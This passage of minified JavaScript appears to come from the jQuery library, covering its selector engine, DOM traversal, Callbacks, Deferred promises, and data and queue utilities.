n,r,i,s=e.getElementById(t);if(s){if((n=s.getAttributeNode("id"))&&n.value===t)return[s];for(i=e.getElementsByName(t),r=0;s=i[r++];)if((n=s.getAttributeNode("id"))&&n.value===t)return[s]}return[]}}),r.find.TAG=n.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):n.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,s=e.getElementsByTagName(t);if("*"===t){for(;n=s[i++];)1===n.nodeType&&r.push(n);return r}return s},r.find.CLASS=n.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&_)return e.getElementsByClassName(t)},m=[],g=[],(n.qsa=Q.test(f.querySelectorAll))&&(ct(function(t){p.appendChild(t).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+k+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||g.push("\\["+k+"*(?:value|"+O+")"),t.querySelectorAll("[id~="+b+"-]").length||g.push("~="),t.querySelectorAll(":checked").length||g.push(":checked"),t.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")}),ct(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=f.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&g.push("name"+k+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),p.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=Q.test(v=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&ct(function(t){n.disconnectedMatch=v.call(t,"*"),v.call(t,"[s!='']:x"),m.push("!=",F)}),g=g.length&&new RegExp(g.join("|")),m=m.length&&new RegExp(m.join("|")),e=Q.test(p.compareDocumentPosition),y=e||Q.test(p.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},P=e?function(t,e){if(t===e)return h=!0,0;var r=!t.compareDocumentPosition-!e.compareDocumentPosition;return r||(1&(r=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!n.sortDetached&&e.compareDocumentPosition(t)===r?t===f||t.ownerDocument===x&&y(x,t)?-1:e===f||e.ownerDocument===x&&y(x,e)?1:l?M(l,t)-M(l,e):0:4&r?-1:1)}:function(t,e){if(t===e)return h=!0,0;var n,r=0,i=t.parentNode,s=e.parentNode,a=[t],o=[e];if(!i||!s)return t===f?-1:e===f?1:i?-1:s?1:l?M(l,t)-M(l,e):0;if(i===s)return lt(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)o.unshift(n);for(;a[r]===o[r];)r++;return r?lt(a[r],o[r]):a[r]===x?-1:o[r]===x?1:0},f):f},st.matches=function(t,e){return st(t,null,null,e)},st.matchesSelector=function(t,e){if((t.ownerDocument||t)!==f&&d(t),e=e.replace(V,"='$1']"),n.matchesSelector&&_&&!j[e+" "]&&(!m||!m.test(e))&&(!g||!g.test(e)))try{var r=v.call(t,e);if(r||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return st(e,f,null,[t]).length>0},st.contains=function(t,e){return(t.ownerDocument||t)!==f&&d(t),y(t,e)},st.attr=function(t,e){(t.ownerDocument||t)!==f&&d(t);var i=r.attrHandle[e.toLowerCase()],s=i&&L.call(r.attrHandle,e.toLowerCase())?i(t,e,!_):void 0;return void 0!==s?s:n.attributes||!_?t.getAttribute(e):(s=t.getAttributeNode(e))&&s.specified?s.value:null},st.escape=function(t){return(t+"").replace(et,nt)},st.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},st.uniqueSort=function(t){var e,r=[],i=0,s=0;if(h=!n.detectDuplicates,l=!n.sortStable&&t.slice(0),t.sort(P),h){for(;e=t[s++];)e===t[s]&&(i=r.push(s));for(;i--;)t.splice(r[i],1)}return l=null,t},i=st.getText=function(t){var e,n="",r=0,s=t.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===s||4===s)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},(r=st.selectors={cacheLength:50,createPseudo:ot,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Z,tt),t[3]=(t[3]||t[4]||t[5]||"").replace(Z,tt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||st.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&st.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return W.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&Y.test(n)&&(e=a(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Z,tt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=E[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&E(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,e,n){return function(r){var i=st.attr(r,t);return null==i?"!="===e:!e||(i+="","="===e?i===n:"!="===e?i!==n:"^="===e?n&&0===i.indexOf(n):"*="===e?n&&i.indexOf(n)>-1:"$="===e?n&&i.slice(-n.length)===n:"~="===e?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===e&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,r,i){var s="nth"!==t.slice(0,3),a="last"!==t.slice(-4),o="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var u,l,h,d,f,p,_=s!==a?"nextSibling":"previousSibling",g=e.parentNode,m=o&&e.nodeName.toLowerCase(),v=!c&&!o,y=!1;if(g){if(s){for(;_;){for(d=e;d=d[_];)if(o?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=_="only"===t&&!p&&"nextSibling"}return!0}if(p=[a?g.firstChild:g.lastChild],a&&v){for(y=(f=(u=(l=(h=(d=g)[b]||(d[b]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===w&&u[1])&&u[2],d=f&&g.childNodes[f];d=++f&&d&&d[_]||(y=f=0)||p.pop();)if(1===d.nodeType&&++y&&d===e){l[t]=[w,f,y];break}}else if(v&&(y=f=(u=(l=(h=(d=e)[b]||(d[b]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===w&&u[1]),!1===y)for(;(d=++f&&d&&d[_]||(y=f=0)||p.pop())&&((o?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++y||(v&&((l=(h=d[b]||(d[b]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]=[w,y]),d!==e)););return(y-=i)===r||y%r==0&&y/r>=0}}},PSEUDO:function(t,e){var n,i=r.pseudos[t]||r.setFilters[t.toLowerCase()]||st.error("unsupported pseudo: "+t);return i[b]?i(e):i.length>1?(n=[t,t,"",e],r.setFilters.hasOwnProperty(t.toLowerCase())?ot(function(t,n){for(var r,s=i(t,e),a=s.length;a--;)t[r=M(t,s[a])]=!(n[r]=s[a])}):function(t){return i(t,0,n)}):i}},pseudos:{not:ot(function(t){var e=[],n=[],r=o(t.replace(B,"$1"));return r[b]?ot(function(t,e,n,i){for(var s,a=r(t,null,i,[]),o=t.length;o--;)(s=a[o])&&(t[o]=!(e[o]=s))}):function(t,i,s){return e[0]=t,r(e,null,s,n),e[0]=null,!n.pop()}}),has:ot(function(t){return function(e){return st(t,e).length>0}}),contains:ot(function(t){return t=t.replace(Z,tt),function(e){return(e.textContent||e.innerText||i(e)).indexOf(t)>-1}}),lang:ot(function(t){return G.test(t||"")||st.error("unsupported lang: "+t),t=t.replace(Z,tt).toLowerCase(),function(e){var n;do{if(n=_?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===p},focus:function(t){return t===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:ft(!1),disabled:ft(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!r.pseudos.empty(t)},header:function(t){return J.test(t.nodeName)},input:function(t){return z.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:pt(function(){return[0]}),last:pt(function(t,e){return[e-1]}),eq:pt(function(t,e,n){return[n<0?n+e:n]}),even:pt(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:pt(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:pt(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:pt(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[e]=ht(e);for(e in{submit:!0,reset:!0})r.pseudos[e]=dt(e);function gt(){}function mt(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function vt(t,e,n){var r=e.dir,i=e.next,s=i||r,a=n&&"parentNode"===s,o=T++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||a)return t(e,n,i);return!1}:function(e,n,c){var u,l,h,d=[w,o];if(c){for(;e=e[r];)if((1===e.nodeType||a)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||a)if(l=(h=e[b]||(e[b]={}))[e.uniqueID]||(h[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[s])&&u[0]===w&&u[1]===o)return d[2]=u[2];if(l[s]=d,d[2]=t(e,n,c))return!0}return!1}}function yt(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function bt(t,e,n,r,i){for(var s,a=[],o=0,c=t.length,u=null!=e;o<c;o++)(s=t[o])&&(n&&!n(s,r,i)||(a.push(s),u&&e.push(o)));return a}function xt(t,e,n,r,i,s){return r&&!r[b]&&(r=xt(r)),i&&!i[b]&&(i=xt(i,s)),ot(function(s,a,o,c){var u,l,h,d=[],f=[],p=a.length,_=s||function(t,e,n){for(var r=0,i=e.length;r<i;r++)st(t,e[r],n);return n}(e||"*",o.nodeType?[o]:o,[]),g=!t||!s&&e?_:bt(_,d,t,o,c),m=n?i||(s?t:p||r)?[]:a:g;if(n&&n(g,m,o,c),r)for(u=bt(m,f),r(u,[],o,c),l=u.length;l--;)(h=u[l])&&(m[f[l]]=!(g[f[l]]=h));if(s){if(i||t){if(i){for(u=[],l=m.length;l--;)(h=m[l])&&u.push(g[l]=h);i(null,m=[],u,c)}for(l=m.length;l--;)(h=m[l])&&(u=i?M(s,h):d[l])>-1&&(s[u]=!(a[u]=h))}}else m=bt(m===a?m.splice(p,m.length):m),i?i(null,a,m,c):R.apply(a,m)})}function wt(t){for(var e,n,i,s=t.length,a=r.relative[t[0].type],o=a||r.relative[" "],c=a?1:0,l=vt(function(t){return t===e},o,!0),h=vt(function(t){return M(e,t)>-1},o,!0),d=[function(t,n,r){var i=!a&&(r||n!==u)||((e=n).nodeType?l(t,n,r):h(t,n,r));return e=null,i}];c<s;c++)if(n=r.relative[t[c].type])d=[vt(yt(d),n)];else{if((n=r.filter[t[c].type].apply(null,t[c].matches))[b]){for(i=++c;i<s&&!r.relative[t[i].type];i++);return xt(c>1&&yt(d),c>1&&mt(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(B,"$1"),n,c<i&&wt(t.slice(c,i)),i<s&&wt(t=t.slice(i)),i<s&&mt(t))}d.push(n)}return yt(d)}function Tt(t,e){var n=e.length>0,i=t.length>0,s=function(s,a,o,c,l){var h,p,g,m=0,v="0",y=s&&[],b=[],x=u,T=s||i&&r.find.TAG("*",l),E=w+=null==x?1:Math.random()||.1,S=T.length;for(l&&(u=a===f||a||l);v!==S&&null!=(h=T[v]);v++){if(i&&h){for(p=0,a||h.ownerDocument===f||(d(h),o=!_);g=t[p++];)if(g(h,a||f,o)){c.push(h);break}l&&(w=E)}n&&((h=!g&&h)&&m--,s&&y.push(h))}if(m+=v,n&&v!==m){for(p=0;g=e[p++];)g(y,b,a,o);if(s){if(m>0)for(;v--;)y[v]||b[v]||(b[v]=C.call(c));b=bt(b)}R.apply(c,b),l&&!s&&b.length>0&&m+e.length>1&&st.uniqueSort(c)}return l&&(w=E,u=x),y};return n?ot(s):s}return gt.prototype=r.filters=r.pseudos,r.setFilters=new gt,a=st.tokenize=function(t,e){var n,i,s,a,o,c,u,l=S[t+" "];if(l)return e?0:l.slice(0);for(o=t,c=[],u=r.preFilter;o;){for(a in n&&!(i=U.exec(o))||(i&&(o=o.slice(i[0].length)||o),c.push(s=[])),n=!1,(i=X.exec(o))&&(n=i.shift(),s.push({value:n,type:i[0].replace(B," ")}),o=o.slice(n.length)),r.filter)!(i=W[a].exec(o))||u[a]&&!(i=u[a](i))||(n=i.shift(),s.push({value:n,type:a,matches:i}),o=o.slice(n.length));if(!n)break}return e?o.length:o?st.error(t):S(t,c).slice(0)},o=st.compile=function(t,e){var n,r=[],i=[],s=j[t+" "];if(!s){for(e||(e=a(t)),n=e.length;n--;)(s=wt(e[n]))[b]?r.push(s):i.push(s);(s=j(t,Tt(i,r))).selector=t}return s},c=st.select=function(t,e,n,i){var s,c,u,l,h,d="function"==typeof t&&t,f=!i&&a(t=d.selector||t);if(n=n||[],1===f.length){if((c=f[0]=f[0].slice(0)).length>2&&"ID"===(u=c[0]).type&&9===e.nodeType&&_&&r.relative[c[1].type]){if(!(e=(r.find.ID(u.matches[0].replace(Z,tt),e)||[])[0]))return n;d&&(e=e.parentNode),t=t.slice(c.shift().value.length)}for(s=W.needsContext.test(t)?0:c.length;s--&&(u=c[s],!r.relative[l=u.type]);)if((h=r.find[l])&&(i=h(u.matches[0].replace(Z,tt),K.test(c[0].type)&&_t(e.parentNode)||e))){if(c.splice(s,1),!(t=i.length&&mt(c)))return R.apply(n,i),n;break}}return(d||o(t,f))(i,e,!_,n,!e||K.test(t)&&_t(e.parentNode)||e),n},n.sortStable=b.split("").sort(P).join("")===b,n.detectDuplicates=!!h,d(),n.sortDetached=ct(function(t){return 1&t.compareDocumentPosition(f.createElement("fieldset"))}),ct(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ut("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),n.attributes&&ct(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ut("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),ct(function(t){return null==t.getAttribute("disabled")})||ut(O,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),st}(t);b.find=T,b.expr=T.selectors,b.expr[":"]=b.expr.pseudos,b.uniqueSort=b.unique=T.uniqueSort,b.text=T.getText,b.isXMLDoc=T.isXML,b.contains=T.contains,b.escapeSelector=T.escape;var E=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&b(t).is(n))break;r.push(t)}return r},S=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},j=b.expr.match.needsContext;function P(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var L=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function A(t,e,n){return _(e)?b.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?b.grep(t,function(t){return t===e!==n}):"string"!=typeof e?b.grep(t,function(t){return c.call(e,t)>-1!==n}):b.filter(e,t,n)}b.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?b.find.matchesSelector(r,t)?[r]:[]:b.find.matches(t,b.grep(e,function(t){return 1===t.nodeType}))},b.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(b(t).filter(function(){for(e=0;e<r;e++)if(b.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)b.find(t,i[e],n);return r>1?b.uniqueSort(n):n},filter:function(t){return this.pushStack(A(this,t||[],!1))},not:function(t){return this.pushStack(A(this,t||[],!0))},is:function(t){return!!A(this,"string"==typeof t&&j.test(t)?b(t):t||[],!1).length}});var C,I=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(b.fn.init=function(t,e,n){var i,s;if(!t)return this;if(n=n||C,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:I.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof b?e[0]:e,b.merge(this,b.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:r,!0)),L.test(i[1])&&b.isPlainObject(e))for(i in e)_(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(s=r.getElementById(i[2]))&&(this[0]=s,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):_(t)?void 0!==n.ready?n.ready(t):t(b):b.makeArray(t,this)}).prototype=b.fn,C=b(r);var R=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};function M(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}b.fn.extend({has:function(t){var e=b(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(b.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,s=[],a="string"!=typeof t&&b(t);if(!j.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&b.find.matchesSelector(n,t))){s.push(n);break}return this.pushStack(s.length>1?b.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?c.call(b(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(b.uniqueSort(b.merge(this.get(),b(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),b.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return E(t,"parentNode")},parentsUntil:function(t,e,n){return E(t,"parentNode",n)},next:function(t){return M(t,"nextSibling")},prev:function(t){return M(t,"previousSibling")},nextAll:function(t){return E(t,"nextSibling")},prevAll:function(t){return E(t,"previousSibling")},nextUntil:function(t,e,n){return E(t,"nextSibling",n)},prevUntil:function(t,e,n){return E(t,"previousSibling",n)},siblings:function(t){return S((t.parentNode||{}).firstChild,t)},children:function(t){return S(t.firstChild)},contents:function(t){return P(t,"iframe")?t.contentDocument:(P(t,"template")&&(t=t.content||t),b.merge([],t.childNodes))}},function(t,e){b.fn[t]=function(n,r){var i=b.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=b.filter(r,i)),this.length>1&&(D[t]||b.uniqueSort(i),R.test(t)&&i.reverse()),this.pushStack(i)}});var O=/[^\x20\t\r\n\f]+/g;function k(t){return t}function N(t){throw t}function H(t,e,n,r){var i;try{t&&_(i=t.promise)?i.call(t).done(e).fail(n):t&&_(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}b.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return b.each(t.match(O)||[],function(t,n){e[n]=!0}),e}(t):b.extend({},t);var e,n,r,i,s=[],a=[],o=-1,c=function(){for(i=i||t.once,r=e=!0;a.length;o=-1)for(n=a.shift();++o<s.length;)!1===s[o].apply(n[0],n[1])&&t.stopOnFalse&&(o=s.length,n=!1);t.memory||(n=!1),e=!1,i&&(s=n?[]:"")},u={add:function(){return s&&(n&&!e&&(o=s.length-1,a.push(n)),function e(n){b.each(n,function(n,r){_(r)?t.unique&&u.has(r)||s.push(r):r&&r.length&&"string"!==y(r)&&e(r)})}(arguments),n&&!e&&c()),this},remove:function(){return b.each(arguments,function(t,e){for(var n;(n=b.inArray(e,s,n))>-1;)s.splice(n,1),n<=o&&o--}),this},has:function(t){return t?b.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return i=a=[],s=n="",this},disabled:function(){return!s},lock:function(){return i=a=[],n||e||(s=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||c()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},b.extend({Deferred:function(e){var n=[["notify","progress",b.Callbacks("memory"),b.Callbacks("memory"),2],["resolve","done",b.Callbacks("once memory"),b.Callbacks("once memory"),0,"resolved"],["reject","fail",b.Callbacks("once memory"),b.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return b.Deferred(function(e){b.each(n,function(n,r){var i=_(t[r[4]])&&t[r[4]];s[r[1]](function(){var t=i&&i.apply(this,arguments);t&&_(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(e,r,i){var s=0;function a(e,n,r,i){return function(){var o=this,c=arguments,u=function(){var t,u;if(!(e<s)){if((t=r.apply(o,c))===n.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,_(u)?i?u.call(t,a(s,n,k,i),a(s,n,N,i)):(s++,u.call(t,a(s,n,k,i),a(s,n,N,i),a(s,n,k,n.notifyWith))):(r!==k&&(o=void 0,c=[t]),(i||n.resolveWith)(o,c))}},l=i?u:function(){try{u()}catch(t){b.Deferred.exceptionHook&&b.Deferred.exceptionHook(t,l.stackTrace),e+1>=s&&(r!==N&&(o=void 0,c=[t]),n.rejectWith(o,c))}};e?l():(b.Deferred.getStackHook&&(l.stackTrace=b.Deferred.getStackHook()),t.setTimeout(l))}}return b.Deferred(function(t){n[0][3].add(a(0,t,_(i)?i:k,t.notifyWith)),n[1][3].add(a(0,t,_(e)?e:k)),n[2][3].add(a(0,t,_(r)?r:N))}).promise()},promise:function(t){return null!=t?b.extend(t,i):i}},s={};return b.each(n,function(t,e){var a=e[2],o=e[5];i[e[1]]=a.add,o&&a.add(function(){r=o},n[3-t][2].disable,n[3-t][3].disable,n[0][2].lock,n[0][3].lock),a.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=a.fireWith}),i.promise(s),e&&e.call(s,s),s},when:function(t){var e=arguments.length,n=e,r=Array(n),i=s.call(arguments),a=b.Deferred(),o=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?s.call(arguments):n,--e||a.resolveWith(r,i)}};if(e<=1&&(H(t,a.done(o(n)).resolve,a.reject,!e),"pending"===a.state()||_(i[n]&&i[n].then)))return a.then();for(;n--;)H(i[n],o(n),a.reject);return a.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;b.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&F.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},b.readyException=function(e){t.setTimeout(function(){throw e})};var q=b.Deferred();function B(){r.removeEventListener("DOMContentLoaded",B),t.removeEventListener("load",B),b.ready()}b.fn.ready=function(t){return q.then(t).catch(function(t){b.readyException(t)}),this},b.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--b.readyWait:b.isReady)||(b.isReady=!0,!0!==t&&--b.readyWait>0||q.resolveWith(r,[b]))}}),b.ready.then=q.then,"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?t.setTimeout(b.ready):(r.addEventListener("DOMContentLoaded",B),t.addEventListener("load",B));var U=function(t,e,n,r,i,s,a){var o=0,c=t.length,u=null==n;if("object"===y(n))for(o in i=!0,n)U(t,e,o,n[o],!0,s,a);else if(void 0!==r&&(i=!0,_(r)||(a=!0),u&&(a?(e.call(t,r),e=null):(u=e,e=function(t,e,n){return u.call(b(t),n)})),e))for(;o<c;o++)e(t[o],n,a?r:r.call(t[o],o,e(t[o],n)));return i?t:u?e.call(t):c?e(t[0],n):s},X=/^-ms-/,V=/-([a-z])/g;function Y(t,e){return e.toUpperCase()}function G(t){return t.replace(X,"ms-").replace(V,Y)}var W=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function z(){this.expando=b.expando+z.uid++}z.uid=1,z.prototype={cache:function(t){var e=t[this.expando];return e||(e={},W(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[G(e)]=n;else for(r in e)i[G(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][G(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(G):(e=G(e))in r?[e]:e.match(O)||[]).length;for(;n--;)delete r[e[n]]}(void 0===e||b.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!b.isEmptyObject(e)}};var J=new z,Q=new z,$=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(K,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:$.test(t)?JSON.parse(t):t)}(n)}catch(t){}Q.set(t,e,n)}else n=void 0;return n}b.extend({hasData:function(t){return Q.hasData(t)||J.hasData(t)},data:function(t,e,n){return Q.access(t,e,n)},removeData:function(t,e){Q.remove(t,e)},_data:function(t,e,n){return J.access(t,e,n)},_removeData:function(t,e){J.remove(t,e)}}),b.fn.extend({data:function(t,e){var n,r,i,s=this[0],a=s&&s.attributes;if(void 0===t){if(this.length&&(i=Q.get(s),1===s.nodeType&&!J.get(s,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),Z(s,r,i[r]));J.set(s,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Q.set(this,t)}):U(this,function(e){var n;if(s&&void 0===e){if(void 0!==(n=Q.get(s,t)))return n;if(void 0!==(n=Z(s,t)))return n}else this.each(function(){Q.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Q.remove(this,t)})}}),b.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=J.get(t,e),n&&(!r||Array.isArray(n)?r=J.access(t,e,b.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=b.queue(t,e),r=n.length,i=n.shift(),s=b._queueHooks(t,e);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete s.stop,i.call(t,function(){b.dequeue(t,e)},s)),!r&&s&&s.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return J.get(t,n)||J.access(t,n,{empty:b.Callbacks("once memory").add(function(){J.remove(t,[e+"queue",n])})})}}),b.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?b.queue(this[0],t):void 0===e?this:this.each(function(){var n=b.queue(this,t,e);b._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&b.dequeue(this,t)})},dequeue:function(t){return this.each(function(){b.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var 